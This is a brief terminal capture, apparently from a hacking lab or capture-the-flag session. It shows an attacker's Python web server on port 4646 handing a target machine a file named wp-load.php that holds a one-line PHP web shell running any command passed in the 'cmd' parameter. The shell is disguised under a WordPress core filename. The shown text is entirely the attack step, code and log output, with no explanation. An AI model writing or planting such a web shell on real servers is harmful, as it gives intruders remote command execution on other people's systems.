 ❯ python3 -m http.server 4646
Serving HTTP on 0.0.0.0 port 4646 (http://0.0.0.0:4646/) ...
172.20.0.3 - - [22/Jun/2023 19:17:32] "GET /wp-load.php HTTP/1.0" 200 -
❯ cat wp-load.php
<?php
        system($_GET['cmd']);
?>
~/H4u ❯